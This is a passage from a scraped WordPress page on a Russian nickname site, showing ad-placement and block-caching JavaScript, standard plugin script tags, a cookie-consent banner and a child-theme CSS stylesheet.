                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://topnickname.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://topnickname.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https://topnickname.ru/wp-admin/admin-ajax.php","nonce":"158608540f","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
//# sourceURL=expert-review-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","label_twitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","label_pinterest":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest","label_download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","label_copyurl":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://topnickname.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script><script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"1832","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/plugins/link-whisper-premium/js/frontend.min.js" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://topnickname.ru/wp-admin/admin-ajax.php","nonce":"158608540f"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://topnickname.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://topnickname.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://topnickname.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Мы используем cookie для наилучшего представления сайта. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script>

</body>
</html>
<!-- Dynamic page generated in 0.426 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 05:32:45 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: https://topnickname.ru/wp-content/themes/root_child/style.css
body_size: 982
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */

.comment-form-email {
	display: none;
}

.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
	width: 100%;
}

.widget ul { padding: 0 !important; } .posts-container .post-card-one { border: 1px solid #e1e1e1; padding: 20px; margin-bottom: 20px; } #post-450 .entry-content { padding-left: 0; } .post-card-one__image { min-height: 200px; } .post-card-one__image img { min-height: 200px; height: 100%; object-fit: cover; } .site-branding { padding: 5px 0 0 0 !important; } .site-logotype img { max-width: 464px; } .widget-article__image { width: 120px; height: 100px; float: left; margin: 0 20px 20px 0; } .widget-article img { width: 100%; height: 100%; object-fit: cover; } .widget-article.last .widget-article__image { width: 100%; height: 100%; margin: 0 0 10px 0; object-fit: cover; } .widget-article.last .widget-article__image img { object-fit: cover; height: 100%; max-height: 150px; } .crb-container .crb-header { display: block; font-size: 18px; font-weight: 500; font-family: 'Roboto', sans-serif !important; margin-bottom: 20px; text-transform: uppercase; } .crb-container { position: relative; background: #FFFFFF; box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.1), inset 0px 3px 0px #09aec5; border-radius: 0px 0px 4px 4px; margin: 20px 5px; padding: 30px 30px 15px 30px; } .crb-container:before { width: 33px; height: 33px; background: url('https://allpetnames.ru/wp-content/uploads/2021/11/dog-1.png'); position: absolute; right: 20px; top: 20px; content: ''; } .crb-container a { color: #2868F4; font-size: 16px; line-height: 19px; font-family: 'Roboto', sans-serif !important; } .crb-container .crb-item-container { margin-bottom: 10px; } .crb-container a { color: #2868F4; font-size: 16px; line-height: 19px; font-family: 'Roboto', sans-serif !important; } .crb-container a:not(.inline-posts-style):hover{ color: #2868F4 !important; border-bottom: 2px solid #2868F4; } .crb-container .crb-header { display: block; font-size: 18px; font-weight: 500; font-family: 'Roboto', sans-serif !important; margin-bottom: 20px; text-transform: uppercase; } @media (max-width: 500px) { .site-logotype img { max-width: 230px; } .mob-hamburger { top: 16px !important; } } .entry-content figcaption { font-size: 16px !important; } 
#wpshop_widget_articles-2 {margin:15px 0 0 0 !important;}
.widget-article.last{margin:20px 0 0 0 !important;}

.widget-article {margin: 0 !important;}

.footer-navigation ul li a{
	font-size: 16px !important;
}
.entry-content>ul>li:before{
	content: "";
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #5a80b1;
    margin: 0 22px 0 -30px;
}
